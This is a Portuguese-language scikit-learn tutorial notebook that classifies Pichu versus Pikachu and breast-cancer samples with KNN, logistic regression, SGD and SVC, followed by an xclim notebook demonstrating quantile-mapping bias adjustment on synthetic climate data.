# Para treinar o algoritmo acima utilizamos um parâmetro chamado 'n_neighbors' (número de primeiros vizinhos) igual a três. Cada algoritmo possui seus próprios parâmetros e a compreenssão dos mesmos é necessária para entender o que está ocorrendo e para encontrar o melhor modelo possível. Vamos agora verificar a chamada fronteira de decisão encontrada pelo KNeighborsClassifier com 1 e 3 vizinhos.
# +
import mglearn
fig, axes = plt.subplots(1, 2, figsize=(15, 4))
for n_neighbors, ax in zip([1, 3], axes):
clf = KNeighborsClassifier(n_neighbors=n_neighbors).fit(poke_data.values, poke_target.values)
mglearn.plots.plot_2d_separator(clf, poke_data_test.values, fill=True, eps=0.5, ax=ax, alpha=.4)
#mglearn.discrete_scatter(poke_data.values[:, 0], poke_data.values[:, 1], poke_target.values, ax=ax)
mglearn.discrete_scatter(poke_data_test.values[:, 0], poke_data_test.values[:, 1], poke_target_test.values, ax=ax)
ax.set_title("{} neighbor(s)".format(n_neighbors))
ax.set_xlabel("Comprimento Cauda")
ax.set_ylabel("Largura Orelha")
axes[0].legend(loc=3)
# -
# Pelos gráficos, parece que se n_neighbors=1 o algoritmo está mais próximo de identificar corretamente todos os samples. Note que este algoritmo faz algo mais poderoso do que simplesmente traçar uma reta para dividir os datapoints, ele divide o gráfico em regiões diferentes onde habitam os pontos de cada classe.
# verificando com outros algoritmo
log.fit(poke_data, poke_target)
poke_score_log = log.score(poke_data_test,poke_target_test)
print(poke_score_log)
poke_predict_log = log.predict(poke_data_test)
print('Previsto para os 10 primeiros samples:',poke_predict_log[:20])
print('Classe real dos 10 primeiros samples: ',poke_target_test.values[:20])
# confusion_matrix(classe real , classe prevista)
cm2 = confusion_matrix(poke_target_test,poke_predict_log)
plot_confusion_matrix(cm2, ['Pichu','Pikachu',],
normalize=False,
title='Confusion matrix',
cmap=plt.cm.Blues)
# Para finalizar vamos verificar a decision boundary para LogisticRegression dois valores para o seu parâmetro C (veremos mais tarde o seu significado).
fig, axes = plt.subplots(1, 2, figsize=(15, 4))
for C, ax in zip([0.01,1.], axes):
clf = LogisticRegression(C=C).fit(poke_data.values, poke_target.values)
mglearn.plots.plot_2d_separator(clf, poke_data_test.values, fill=True, eps=0.5, ax=ax, alpha=.4)
mglearn.discrete_scatter(poke_data_test.values[:, 0], poke_data_test.values[:, 1], poke_target_test.values, ax=ax)
ax.set_title("C = {}".format(C))
ax.set_xlabel("Comprimento Cauda")
ax.set_ylabel("Largura Orelha")
axes[0].legend(loc=3)
# O resultado com este algoritmo foi diferente, ele usa uma reta, mas isso não significa que o KNeighborsClassifier sempre será melhor que LogisticRegression. Cada problema é único e devemos testar vários algoritmos afim de determinar qual especifica um modelo melhor.
# ***Apresente sua solução***
#
# Considerando que $FP$ ou $FN$ iguais a um são erros aceitáveis podemos escolher o algoritmos KNeighborsClassifier como o melhor para o problema. O que faríamos agora é utilizar novos dados no algoritmo já treinado usando o método *predict* para obter classificação. Vejamos, digamos que um estagiário que não consegue classificar os dois pokemons foi a campo e voltou com as medidas:
#
# |Comprimento da cauda (cm)|Largura da orelha (cm)|
# |:---:|:---:|
# |21.3|14.1|
# |18.4|17.6|
#
# Podemos usá-las da seguinte maneira:
#poke_new_data = np.array([[medidas do sample 1],[medidas do sample 2]])
poke_new_data = np.array([[21.3,14.1],[18.4,17.6]])
poke_new_predict = knn.predict(poke_new_data)
print('Previsão:',poke_new_predict)
fig, axes = plt.subplots(1, 2, figsize=(15, 4))
for n_neighbors, ax in zip([1,3], axes):
clf = KNeighborsClassifier(n_neighbors=n_neighbors).fit(poke_data.values, poke_target.values)
mglearn.plots.plot_2d_separator(clf, poke_data.values, fill=True, eps=0.5, ax=ax, alpha=.4)
mglearn.discrete_scatter(poke_new_data[:, 0], poke_new_data[:, 1], poke_new_predict, ax=ax)
ax.set_title("{} neighbor(s)".format(n_neighbors))
ax.set_xlabel("Comprimento Cauda")
ax.set_ylabel("Largura Orelha")
axes[0].legend(loc=3)
# ***Faça a manutenção do sistema***
#
# Este exemplo foi bem simples, poderíamos apenas indicar o algoritmo treinado e como utilizá-lo.
#
# Agora é hora de nos aprofundarmos em problemas mais complexos onde precisaremos de mais ferramentas para fazer boas previsões bem como outros algoritmos.
#
# ## Wisconsin Breast Cancer Dataset
# Este é um conjunto de dados reais que contem medidas clínicas relacionadas ao cancer de mama. Há duas classes possíveis como resultado da análise: benigno e maligno. Nossa tarefa é utilizar machine learning para prever se um cancer é maligno ou não baseado nas medidas do tecido. Se esta tarefa for bem sucedida não será necessário gastos extras como o tempo de especialistas ou exames clínicos adicionais.
#
# Vamos utilizar uma versão um pouco modificada da original, http://mlr.cs.umass.edu/ml/datasets/Breast+Cancer+Wisconsin+(Original)
#
# Citation Request:
# This breast cancer databases was obtained from the University of Wisconsin Hospitals, Madison from Dr. <NAME>. If you publish results when using this database, then please include this information in your acknowledgements. Also, please cite one or more of:
# 1. <NAME> and <NAME>: "Cancer diagnosis via linear
# programming", SIAM News, Volume 23, Number 5, September 1990, pp 1 & 18.
#
# 2. <NAME> and <NAME>angasarian: "Multisurface method of
# pattern separation for medical diagnosis applied to breast cytology",
# Proceedings of the National Academy of Sciences, U.S.A., Volume 87,
# December 1990, pp 9193-9196.
#
# 3. <NAME>, <NAME>, and <NAME>: "Pattern recognition
# via linear programming: Theory and application to medical diagnosis",
# in: "Large-scale numerical optimization", <NAME> and Yuying
# Li, editors, SIAM Publications, Philadelphia 1990, pp 22-30.
#
# 4. <NAME> & <NAME>: "Robust linear programming
# discrimination of two linearly inseparable sets", Optimization Methods
# and Software 1, 1992, 23-34 (Gordon & Breach Science Publishers).
import numpy as np # biblioteca científica
import pandas as pd # biblioteca para visualização e manipulação de dados
# importamos o dataset
cancer = pd.read_csv(r".\datasets\Wisconsin\data.csv")
cancer = cancer.drop('Unnamed: 32', axis=1)
# verificando o que há no dataset
cancer.head()
# o dataset contém as medidas clínicas, neste caso temos 30 medidas (features) para cada uma das 569 amostras (samples)
cancer.shape
# Vamos detalhar as informações contidas neste dataset:
# - 'id' é simplesmente uma identificação de cada amostra, não precisamos desta coluna;
# - 'diagnosis' traz a informação sobre o tumor ser benigno (B) ou maligno (M). Esta coluna é chamada de 'target' e é esta que pretendemos prever com o algoritmo;
# - as demais colunas contêm as medidas clínicas sobre o tumor, estude-as por uns instantes.
# Utilizando o método 'info()' no dataset podemos identificar o nome dos features, a quantidade de dados que cada um possui e que tipo de dado é este.<br>
# Vemos que todos os features possuem 569 entradas, isso é bom. Muitas vezes encontramos datasets com dados incompletos e precisamos utilizar estratégicas 'espertas' do ponto de vista estatístico para resolver este problema. Algumas vezes adicionamos algum valor nos faltantes (como a média) ou podemos descartar o sample com problema. Vemos que 'id' possui os dados como 'int64', isto se refere a números inteiros, enquanto os demais features são 'float64', números reais (com casas decimais). Já 'diagnosis' tem dados do tipo 'object', ou seja, texto.
# verificando o nome de cada coluna
cancer.columns
# descartando 'id'
cancer = cancer.drop('id', axis=1)
cancer.head()
cancer.info()
# O método 'describe()' nos mostra algumas informações sobre as colunas numéricas:
# - 'count' - quantas entradas o feature possui;
# - 'mean' - a média das medidas;
# - 'std' - o desvio padrão;
# - 'min' - o valor mínimo encontrado;
# - 'max' - o valor máximo;
# - '25%' - o valor de separa os 25% menores valores;
# - '50%' - o valor de separa as medidas em dois, mais conhecido como mediana;
# - '75%' - o valor de separa os 75% menores valores;
cancer.describe()
# visualizando os dados da primeira amostra
cancer.iloc[0]
# visualizando os dados das três primeiras amostras
cancer.iloc[0:3]
# visualizando os dados da coluna 'diagnosis'.
cancer['diagnosis']
# visualizando a contagem da coluna 'diagnosis'.
cancer['diagnosis'].value_counts()
# Vamos separar o dataset em dois (descartando 'id'):
# X são os dados dos features usados para o treinamento;
# y é o dado que queremos prever, o target.
y = cancer.diagnosis.copy()
X = cancer.drop(['diagnosis'], axis=1)
y.head()
X.head()
# ## Visualizando os dados
# bibliotecas para gráficos
import seaborn as sns
import matplotlib.pyplot as plt
# %matplotlib inline
# histograma de 'diagnosis'
ax = sns.countplot(y,label="Count")
B, M = cancer['diagnosis'].value_counts()
print('Number of Benign: ',B)
print('Number of Malignant : ',M)
# histograma dos features
cancer.hist(bins=50, figsize=(20,15));
# ## Antes do treino
# Supondo que estamos contentes com os dados do jeito que estão, vamos finalmente para machine learning propriamente dito.
#
# Agora que temos alguma familiaridade com os dados vamos separar o dataset em dois, 'train set' e 'test set'. O dataset 'train' é aquele que vamos utilizar para treinar o algoritmo de machine learning, após isso precisamos de alguma medida da qualidade de nossas previsões fazendo o algoritmo prever o resultado de dados desconhecidos por ele, ou seja, o dataset 'test'. É comum que cerca de 20% dos dados seja aleatoriamente definido como o 'test set'. Um jeito simples de fazer isso é utilizar a função 'train_test_split' da bibliotec de machine learning 'scikit-learn'.
from sklearn.model_selection import train_test_split
train, test = train_test_split(cancer, test_size=0.2, random_state=42)
print(train.shape)
print(test.shape)
train.head()
X_train = train.drop('diagnosis',axis=1)
X_test = test.drop('diagnosis',axis=1)
y_train = train['diagnosis'].copy().reset_index(drop = True)
y_test = test['diagnosis'].copy().reset_index(drop = True)
# ## Pré-processamento
#
# É importante analisar a distribuição dos dados para verificar se estão 'normalmente' distribuídos e se há dados ruins 'outliers'. Para que o modelo que vamos criar seja estatisticamente acurado devemos aplicar algumas transformações a estes dados:
# - normalization - faz com que todos os features possuam valores entre 0 e 1, ou seja, a faixa variação dos valores de cada feature deve ser a mesma. Por exemplo, 'area_mean' varia aproximadamente entre 0 e 2500, enquanto 'fractal_dimension_mean' vai de 0 até 0.2;
# - standardization - faz com que todos os features tenham média zero e desvio padrão igual a 1.
#
# Muitos algoritmos acabam enviesando o treinamento se os dados não passarem por estes processos. Para contornar isso vamos apenas utilizar a função 'StandardScaler' do scikit-learn.
from sklearn.preprocessing import StandardScaler
scaler = StandardScaler()
X_train = scaler.fit_transform(X_train)
X_test = scaler.fit_transform(X_test)
feature_columns = cancer.columns[1:]
X_train = pd.DataFrame(X_train,columns=feature_columns)
X_test = pd.DataFrame(X_test,columns=feature_columns)
X_train.head()
# Devemos lembrar que os valores de "y_train" e "y_test" não são número, são as letras "M" e "B". Se deixarmos assim o algoritmo não saberá como lidar com estas letras. Resolvemos isso classificando cada letra com números, usaremos "B"=1 e "M"=0.
y_train.head()
y_train = y_train.replace(['B','M'],[1,0])
y_test = y_test.replace(['B','M'],[1,0])
y_train.head()
# salvando o dataset pronto
X_train.to_csv(r'.\datasets\Wisconsin\X_train.csv')
X_test.to_csv(r'.\datasets\Wisconsin\X_test.csv')
y_train.to_csv(r'.\datasets\Wisconsin\y_train.csv')
y_test.to_csv(r'.\datasets\Wisconsin\y_test.csv')
# Os dados estão prontos para serem utilizados no treinamento. A partir de agora vamos nos aprofundar um pouco nos algoritmos de machine learning mais conhecidos.
# ## K-Nearest Neighbors
#
# <img src="images/kneighbors_01.png" alt="kneighbors" style="width: 500px;"/>
# <h1><center><font size="0.5">Fonte: https://github.com/amueller/introduction_to_ml_with_python</font></center></h1>
X_train = X_train.values
X_test = X_test.values
y_train = y_train.values
y_test = y_test.values
from sklearn.neighbors import KNeighborsClassifier
# verificar: http://scikit-learn.org/stable/modules/generated/sklearn.neighbors.KNeighborsClassifier.html
knn = KNeighborsClassifier(n_neighbors=1)
knn.fit(X_train, y_train)
knn
y_pred = knn.predict(X_test)
print(y_pred)
# ## Métricas para avaliar modelos de classificação
# accuracy
print(knn.score(X_test,y_test))
clf = knn
training_accuracy = []
test_accuracy = []
# try n_neighbors from 1 to 10
neighbors_settings = range(1, 11)
for n_neighbors in neighbors_settings:
# build the model
clf = KNeighborsClassifier(n_neighbors=n_neighbors)
clf.fit(X_train, y_train)
# record training set accuracy
training_accuracy.append(clf.score(X_train, y_train))
# record generalization accuracy
test_accuracy.append(clf.score(X_test, y_test))
plt.plot(neighbors_settings, training_accuracy, label="training accuracy")
plt.plot(neighbors_settings, test_accuracy, label="test accuracy")
plt.ylabel("Accuracy")
plt.xlabel("n_neighbors")
plt.legend()
# ### Confusion matrix
#
# http://scikit-learn.org/stable/modules/generated/sklearn.metrics.confusion_matrix.html
# "Thus in binary classification, the count of true negatives is $C_{0,0}$, false negatives is $C_{1,0}$, true positives is $C_{1,1}$ and false positives is $C_{0,1}$."
#
#
# confusion_matrix(classe real , classe prevista)
cm_knn = confusion_matrix(y_test, y_pred)
plot_confusion_matrix(cm_knn, ['0','1'],
normalize=False,
title='Confusion matrix',
cmap=plt.cm.Blues)
from sklearn.model_selection import cross_val_predict
from sklearn.metrics import accuracy_score, log_loss, make_scorer, confusion_matrix, f1_score, precision_score,\
recall_score, precision_recall_curve, roc_curve, roc_auc_score
# ### Precision, recall e F1 score
#
# A partir da confusion matrix nós obtemos as quantidades de TP, TN, FP e FP. Com estes valores podemos estabelecer métricas mais específicas que podem ser úteis para o modelo.<br>
#
# Precision $\rightarrow Precision = \frac{TP}{TP+FP}$<br>
#
# Recall $\rightarrow Recall = \frac{TP}{TP+FN}$<br>
#
# F1 $\rightarrow F1 = \frac{2}{\frac{1}{Precision}+\frac{1}{Recall}}$<br>
#
# Para um caso ideal teríamos $FN=0$ e $FP=0$ o que levaria a $Precision=1$ e $Recall=1$ mostrando que o modelo criado é perfeito, mas supondo os seguintes valores:
TP=50.
TN=50.
FN=0.
FP=10.
Precision = TP/(TP+FP)
Recall = TP/(TP+FN)
F1 = 2./((1./Precision)+(1./Recall))
print('Precision = {:.2f}'.format(Precision))
print('Recall = {:.2f}'.format(Recall))
print('F1 = {:.2f}'.format(F1))
TP=50.
TN=50.
FN=10.
FP=0.
Precision = TP/(TP+FP)
Recall = TP/(TP+FN)
F1 = 2./((1./Precision)+(1./Recall))
print('Precision = {:.2f}'.format(Precision))
print('Recall = {:.2f}'.format(Recall))
print('F1 = {:.2f}'.format(F1))
# Precision é inversamente proporcional ao número de falsos positivos e Recall ao número de falsos negativos, então podemos utilizar estas métricas baseados em nossas prioridades. Voltando ao nosso problema um FN significa que classificamos tumor como maligno e erramos, enquanto FP classificamos como benigno e erramos. Neste caso desejamos que o número de FP seja o menor possível para que um paciente não seja mandado para casa sem tratamento adequado. Assim, podemos modificar os parâmetros dos algoritmos com o objetivo de obter um Precision alto, não importando muito o valor de Recall.
#
# Caso não tenhamos uma preferência entre Recall e Precision podemos utilizar o F1 como um meio termo entre os dois, visando que ente seja o mais próximo possível de 1.
#
# Se você rodar o algotimo nos dados algumas vezes e verificar a confusion matrix perceberá que os valores das métricas podem mudar algumas vezes. Isto ocorre principalmente por causa da escolha aleatória dos samples para o train set. Um maneira prática de eliminar este problema é usar a função cross_val_predict, vejamos.
#
# <img src="images/cross_validation.png" alt="cross_validation" style="width: 800px;"/>
# <center><font size="1">Fonte: https://www.kaggle.com/dansbecker/cross-validation</font></center>
#
# O cross_val_predict divide o dataset em partes chamadas 'folds' (cv dentro da função) e faz o cálculo das métricas em cada uma e então faz a média. Quanto maior o número de samples em um dataset menor será o erro das métricas e mais folds podem ser utilizados.
y_pred = cross_val_predict(knn,X_test, y_test,cv=3)
cm_knn = confusion_matrix(y_test,y_pred)
print(cm_knn)
def f1_pre_rec_acc(true_labels,prediction_labels):
f1 = f1_score(true_labels,prediction_labels)
pre = precision_score(true_labels,prediction_labels)
rec = recall_score(true_labels,prediction_labels)
acc = accuracy_score(true_labels,prediction_labels)
report = pd.DataFrame({'Precision':np.around([pre],3), 'Recall':np.around([rec],3),'F1':np.around([f1],3),'Accuracy':np.around([acc],3)})
print(report)
f1_pre_rec_acc(y_test,y_pred)
# ### Thresholds
#
#
precisions, recalls, thresholds = precision_recall_curve(y_test,y_pred)
# +
#Plot precision and recall as functions of the threshold value
def plot_precision_recall_vs_threshold(precisions, recalls, thresholds):
plt.plot(thresholds, precisions[:-1], "b--", label="Precision", linewidth=2)
plt.plot(thresholds, recalls[:-1], "g-", label="Recall", linewidth=2)
plt.xlabel("Threshold", fontsize=16)
plt.legend(loc="upper left", fontsize=16)
plt.figure(figsize=(8, 4))
plot_precision_recall_vs_threshold(precisions, recalls, thresholds)
plt.show()
# -
y_scores = cross_val_predict(knn,X_test, y_test,cv=3)
fpr, tpr, thresholds = roc_curve(y_test,y_scores)
# ### Curva de ROC e Área sob a curva (AUC)
#
# +
def plot_roc_curve(fpr, tpr, label=None):
plt.plot(fpr, tpr, linewidth=2, label=label)
plt.plot([0, 1], [0, 1], 'k--')
plt.axis([0, 1, 0, 1])
plt.xlabel('False Positive Rate', fontsize=16)
plt.ylabel('True Positive Rate', fontsize=16)
plt.figure(figsize=(8, 6))
plot_roc_curve(fpr, tpr)
plt.show()
# -
print(roc_auc_score(y_test,y_scores))
# Este modelo pode paracer adequado, mas de qualquer maneira vamos usar mais alguns algoritmos: Support Vector Machines (SVM), Stochastic Gradient Descent e Decision Trees.
from sklearn.svm import SVC
from sklearn.tree import DecisionTreeClassifier
from sklearn.linear_model import SGDClassifier
SVC()
DecisionTreeClassifier()
SGDClassifier()
# ## Melhorando o modelo
#
# Esse modelo pode ser suficiente para nós, mas nem utilizamos todo o potencial do algoritmo. Agora vamos ver alguns métodos para encontrar os melhores parâmetros o GridSearch. Primeiro vamos verificar que parâmetros o algoritmo possui e que valores podem ser utilizados.
# mais detalhes em http://scikit-learn.org/stable/modules/generated/sklearn.neighbors.KNeighborsClassifier.html
knn
# +
# escolhemos alguns parâmetros para a procura
parameters = {'weights':['uniform','distance'],'leaf_size':[25,30,35], 'n_neighbors':[1,2,3,4,5]}
# escolhemos uma métrica
scorer = make_scorer(precision_score)
# -
# <img src="images/gridsearch_optimization.jpeg" alt="AI Ven Diagram" style="width: 500px;"/>
# <center><font size="1">Fonte: https://cs.hse.ru/en/bayesgroup/education/moml</font></center>
# +
# importando o GridSearch
from sklearn.grid_search import GridSearchCV
# desabilitar pra mostrar o resultado
import warnings
warnings.filterwarnings('ignore')
# rodamos o grid search no training set
grid_obj = GridSearchCV(knn, parameters, scoring=scorer)
grid_obj = grid_obj.fit(X_train, y_train)
# +
# definimos o classificador knn com os melhores parâmetros
knn = grid_obj.best_estimator_
# e então treinamos o algoritmo com esta combinação
knn.fit(X_train, y_train)
# -
y_pred_knn = knn.predict(X_test)
f1_pre_rec_acc(y_test, y_pred_knn)
cm_knn = confusion_matrix(y_test,predictions)
plot_confusion_matrix(cm_knn, ['0','1'],
normalize=False,
title='Confusion matrix',
cmap=plt.cm.Blues)
# ***Stochastic Gradient Descent - SGDClassifier***
# Este algoritmo foca o seu treino em reduzir o erro (alguma métrica), esse erro é chamado de função custo. Na figura abaixo cada combinação de parâmetros gera um modelo, o algoritmo então verifica em qual direção o erro diminui, "anda" até lá e define novos parâmetros. Isso ocorre até que o erro seja o menor possível.
#
# <img src="images/gradient_descent.png" alt="Gradient Descent" style="width: 600px;"/>
# <center><font size="0.5">Fonte: https://stats.stackexchange.com/questions/241715/gradient-descent-and-cost-function-trouble</font></center>
#
#
# Parâmetros importantes:
# - loss - é a função custo que queremos definir;
# - learning_rate - a taxa de aprendizado define o passo que o algoritmo dá na direção que minimiza o erro;
# - max_iter - é o número de passos que o algoritmo dará até parar.
sgd = SGDClassifier()
sgd
# +
# escolhemos alguns parâmetros para a procura
parameters = {'loss':['hinge','log','perceptron'], 'max_iter':[5,7,10]}
# escolhemos uma métrica
scorer = make_scorer(precision_score)
# rodamos o grid search no training set
grid_obj = GridSearchCV(sgd, parameters, scoring=scorer)
grid_obj = grid_obj.fit(X_train, y_train)
# definimos o classificador sgd com os melhores parâmetros
sgd = grid_obj.best_estimator_
# e então treinamos o algoritmo com esta combinação
sgd.fit(X_train, y_train)
y_pred_sgd = sgd.predict(X_test)
f1_pre_rec_acc(y_test, y_pred_sgd)
# -
cm_sgd = confusion_matrix(y_test,y_pred_sgd)
plot_confusion_matrix(cm_sgd, ['0','1'],
normalize=False,
title='Confusion matrix',
cmap=plt.cm.Blues)
# ***Support Vector Machines - SVC***
# É um algoritmo que pode trabalhar com modelo lineares e não lineares tanto para regressão quanto para classificação. É particularmente bom para datasets complexos de tamanho pequeno para médio.
#
# <img src="images/svc_example.png" alt="AI Ven Diagram" style="width: 900px;"/>
# <center><font size="0.5">Fonte: <NAME>., 2017. Hands-On Machine Learning with Scikit-Learn and TensorFlow. 1st ed. United States of America: O'Reilly Media, Inc.</font></center>
#
# <img src="images/svc_example_02.png" alt="AI Ven Diagram" style="width: 500px;"/>
# <center><font size="0.5">Fonte: <NAME>., 2017. Hands-On Machine Learning with Scikit-Learn and TensorFlow. 1st ed. United States of America: O'Reilly Media, Inc.</font></center>
#
#
# Parâmetros importantes:
# - C - é o parâmetro de erro da margem que separa as classes, quanto maior este valor menor será a margem;
# - kernel - é o tipo de função que será usada no aprendizado;
# - propability - utiliza ou não probabilidades para ajudar no aprendizado;
# - max_iter - é o número de passos que o algoritmo dará até parar.
svc = SVC()
svc
# +
# escolhemos alguns parâmetros para a procura
parameters = {'C':[0.1,1.,10.],'degree':[1,2,3,4]}
# escolhemos uma métrica
scorer = make_scorer(recall_score)
# rodamos o grid search no training set
grid_obj = GridSearchCV(svc, parameters, scoring=scorer)
grid_obj = grid_obj.fit(X_train, y_train)
# definimos o classificador sgd com os melhores parâmetros
svc = grid_obj.best_estimator_
# e então treinamos o algoritmo com esta combinação
svc.fit(X_train, y_train)
y_pred_svc = svc.predict(X_test)
f1_pre_rec_acc(y_test, y_pred_svc)
# -
cm_svc = confusion_matrix(y_test,y_pred_svc)
plot_confusion_matrix(cm_svc, ['0','1'],
normalize=False,
title='Confusion matrix',
cmap=plt.cm.Blues)
# ## Salvar o modelo
# +
import pickle
# salvando o modelo
filename = 'breast_cancer_SGD_model.sav'
pickle.dump(sgd, open(filename, 'wb'))
# carregando o modelo
loaded_sgd = pickle.load(open(filename, 'rb'))
result = loaded_sgd.score(X_train, y_train)
print(result)
| Intro - Machine Learning.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# # Statistical Downscaling and Bias-Adjustment
#
# `xclim` provides tools and utilities to ease the bias-adjustement process through its `xclim.sdba` module. Adjustment algorithms all conform to the `train` - `adjust` scheme, formalized within `Adjustment` classes. Given a reference time series (ref), historical simulations (hist) and simulations to be adjusted (sim), any bias-adjustment method would be applied by first estimating the adjustment factors between the historical simulation and the observations series, and then applying these factors to `sim`, which could be a future simulation.
#
# A very simple "Quantile Mapping" approach is available through the "Empirical Quantile Mapping" object.
# +
import numpy as np
import xarray as xr
import cftime
import matplotlib.pyplot as plt
# %matplotlib inline
plt.style.use('seaborn')
plt.rcParams['figure.figsize'] = (11, 5)
# Create toy data to explore bias adjustment, here fake temperature timeseries
t = xr.cftime_range('2000-01-01', '2030-12-31', freq='D', calendar='noleap')
ref = xr.DataArray((-20 * np.cos(2 * np.pi * t.dayofyear / 365) + 2 * np.random.random_sample((t.size,)) + 273.15
+ 0.1 * (t - t[0]).days / 365), # "warming" of 1K per decade,
dims=('time',), coords={'time': t}, attrs={'units': 'K'})
sim = xr.DataArray((-18 * np.cos(2 * np.pi * t.dayofyear / 365) + 2 * np.random.random_sample((t.size,)) + 273.15
+ 0.11 * (t - t[0]).days / 365), # "warming" of 1.1K per decade
dims=('time',), coords={'time': t}, attrs={'units': 'K'})
ref = ref.sel(time=slice(None, '2015-01-01'))
hist = sim.sel(time=slice(None, '2015-01-01'))
ref.plot(label='Reference')
sim.plot(label='Model')
plt.legend()
# +
from xclim import sdba
QM = sdba.EmpiricalQuantileMapping(nquantiles=15, group='time', kind='+')
QM.train(ref, hist)
scen = QM.adjust(sim, extrapolation='constant', interp='nearest')
ref.groupby('time.dayofyear').mean().plot(label='Reference')
hist.groupby('time.dayofyear').mean().plot(label='Model - biased')
scen.sel(time=slice('2000', '2015')).groupby('time.dayofyear').mean().plot(label='Model - adjusted - 2000-15', linestyle='--')
scen.sel(time=slice('2015', '2030')).groupby('time.dayofyear').mean().plot(label='Model - adjusted - 2015-30', linestyle='--')
plt.legend()
# -
# In the previous example, a simple Quantile Mapping algorithm was used with 15 quantiles and one group of values. The model performs well, but our toy data is also quite smooth and well-behaved so this is not surprising. A more complex example could have biais distribution varying strongly across months. To perform the adjustment with different factors for each months, one can pass `group='time.month'`. Moreover, to reduce the risk of sharp change in the adjustment at the interface of the months, `interp='linear'` can be passed to `adjust` and the adjustment factors will be interpolated linearly. Ex: the factors for the 1st of May will be the average of those for april and those for may.
# +
QM_mo = sdba.EmpiricalQuantileMapping(nquantiles=15, group='time.month', kind='+')
QM_mo.train(ref, hist)
scen = QM_mo.adjust(sim, extrapolation='constant', interp='linear')
ref.groupby('time.dayofyear').mean().plot(label='Reference')
hist.groupby('time.dayofyear').mean().plot(label='Model - biased')
scen.sel(time=slice('2000', '2015')).groupby('time.dayofyear').mean().plot(label='Model - adjusted - 2000-15', linestyle='--')
scen.sel(time=slice('2015', '2030')).groupby('time.dayofyear').mean().plot(label='Model - adjusted - 2015-30', linestyle='--')
plt.legend()
# -
# The training data (here the adjustment factors) is available for inspection in the `ds` attribute of the adjustment object.
QM_mo.ds
QM_mo.ds.af.plot()
# ## Grouping
#
# For basic time period grouping (months, day of year, season), passing a string to the methods needing it is sufficient. Most methods acting on grouped data also accept a `window` int argument to pad the groups with data from adjacent ones. Units of `window` are the sampling frequency of the main grouping dimension (usually `time`). For more complex grouping, or simply for clarity, one can pass a `xclim.sdba.base.Grouper` directly.
#
# Example here with another, simpler, adjustment method. Here we want `sim` to be scaled so that its mean fits the one of `ref`. Scaling factors are to be computed separately for each day of the year, but including 15 days on either side of the day. This means that the factor for the 1st of May is computed including all values from the 16th of April to the 15th of May (of all years).
# +
group = sdba.Grouper('time.dayofyear', window=31)
QM_doy = sdba.Scaling(group=group, kind='+')
QM_doy.train(ref, hist)
scen = QM_doy.adjust(sim)
ref.groupby('time.dayofyear').mean().plot(label='Reference')
hist.groupby('time.dayofyear').mean().plot(label='Model - biased')
scen.sel(time=slice('2000', '2015')).groupby('time.dayofyear').mean().plot(label='Model - adjusted - 2000-15', linestyle='--')
scen.sel(time=slice('2015', '2030')).groupby('time.dayofyear').mean().plot(label='Model - adjusted - 2015-30', linestyle='--')
plt.legend()
# -
sim
QM_doy.ds.af.plot()
# ## Modular approach
#
# The `sdba` module adopts a modular approach instead of implementing published and named methods directly.
# A generic bias adjustment process is laid out as follows:
#
# - preprocessing on `ref`, `hist` and `sim` (using methods in `xclim.sdba.processing` or `xclim.sdba.detrending`)
# - creating the adjustment object `Adj = Adjustment(**kwargs)` (from `xclim.sdba.adjustment`)
# - training `Adj.train(obs, sim)`
# - adjustment `scen = Adj.adjust(sim, **kwargs)`
# - post-processing on `scen` (for example: re-trending)
#
# The train-adjust approach allows to inspect the trained adjustment object. The training information is stored in the underlying `Adj.ds` dataset and often has a `af` variable with the adjustment factors. Its layout and the other available variables vary between the different algorithm, refer to their part of the API docs.
#
# For heavy processing, this separation allows the computation and writing to disk of the training dataset before performing the adjustment(s). See the [advanced notebook](sdba-advanced.ipynb).
#
# Parameters needed by the training and the adjustment are saved to the `Adj.ds` dataset as a `adj_params` attribute. Other parameters, those only needed by the adjustment are passed in the `adjust` call and written to the history attribute in the output scenario dataarray.
#
# ### First example : pr and frequency adaptation
#
# The next example generates fake precipitation data and adjusts the `sim` timeseries but also adds a step where the dry-day frequency of `hist` is adapted so that is fits the one of `ref`. This ensures well-behaved adjustment factors for the smaller quantiles. Note also that we are passing `kind='*'` to use the multiplicative mode. Adjustment factors will be multiplied/divided instead of being added/substracted.
# +
vals = np.random.randint(0, 1000, size=(t.size,)) / 100
vals_ref = (4 ** np.where(vals < 9, vals/ 100, vals)) / 3e6
vals_sim = (1 + 0.1 * np.random.random_sample((t.size,))) * (4 ** np.where(vals < 9.5, vals/ 100, vals)) / 3e6
pr_ref = xr.DataArray(vals_ref, coords={"time": t}, dims=("time",), attrs={'units': 'mm/day'})
pr_ref = pr_ref.sel(time=slice('2000', '2015'))
pr_sim = xr.DataArray(vals_sim, coords={"time": t}, dims=("time",), attrs={'units': 'mm/day'})
pr_hist = pr_sim.sel(time=slice('2000', '2015'))
pr_ref.plot(alpha=0.9, label='Reference')
pr_sim.plot(alpha=0.7, label='Model')
plt.legend()
# +
# 1st try without adapt_freq
QM = sdba.EmpiricalQuantileMapping(nquantiles=15, kind='*', group='time')
QM.train(pr_ref, pr_hist)
scen = QM.adjust(pr_sim)
pr_ref.sel(time='2010').plot(alpha=0.9, label='Reference')
pr_hist.sel(time='2010').plot(alpha=0.7, label='Model - biased')
scen.sel(time='2010').plot(alpha=0.6, label='Model - adjusted')
plt.legend()
# -
# In the figure above, `scen` has small peaks where `sim` is 0. This problem originates from the fact that there are more "dry days" (days with almost no precipitation) in `hist` than in `ref`. The next example works around the problem using frequency-adaptation, as described in [Themeßl et al. (2010)](https://doi.org/10.1007/s10584-011-0224-4).
#
# Here we have our first encounter with a processing function requiring a _Dataset_ instead of individual DataArrays, like the adjustment methods. This is due to a powerful but complex optimization within xclim where most functions acting on groups are wrapped with xarray's [`map_blocks`](http://xarray.pydata.org/en/stable/generated/xarray.map_blocks.html#xarray.map_blocks). It is not necessary to understand the way this works to use xclim, but be aware that most functions in `sdba.processing` will require Dataset inputs and specific variable names, which are explicited in their docstrings. Also, their signature might look strange, trust the docstring.
#
# The adjustment methods use the same optimization, but it is hidden under-the-hood. More is said about this in the [advanced notebook](sdba-advanced.ipynb).
# +
# 2nd try with adapt_freq
ds_ad = sdba.processing.adapt_freq(xr.Dataset(dict(sim=pr_hist, ref=pr_ref, thresh=0.05)), group='time')
QM_ad = sdba.EmpiricalQuantileMapping(nquantiles=15, kind='*', group='time')
QM_ad.train(pr_ref, ds_ad.sim_ad)
scen_ad = QM_ad.adjust(pr_sim)
